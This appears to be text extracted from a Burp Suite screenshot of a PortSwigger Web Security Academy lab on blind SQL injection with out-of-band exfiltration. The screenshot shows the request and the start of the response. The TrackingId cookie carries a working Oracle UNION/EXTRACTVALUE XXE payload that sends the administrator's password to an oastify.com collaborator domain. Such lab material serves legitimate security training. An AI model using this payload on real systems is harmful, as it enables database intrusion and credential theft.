 Send
Cancel
Target: https://0a1900890481c654c0f8086400530034.web-security-academy....
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a1900890481c654c0f8086400530034.web-security-academy.net
3 Cookie: TrackingId=
UtpAUCPaD1W1twLc'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxm
l+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!
ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM
+users+WHERE+username%3d'administrator')||'.mxnzb3id8s5c4yb
bbezsdqg8xz3qrhf6.oastify.com/">+%25remote%3b]>'),'/l')+FRO
M+dual--; session=CGgcQtUZHEaw1wG2oRG5jrwiTZX0n1Ok
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10976
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with out-of-band data
exfiltration
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with out-of-band data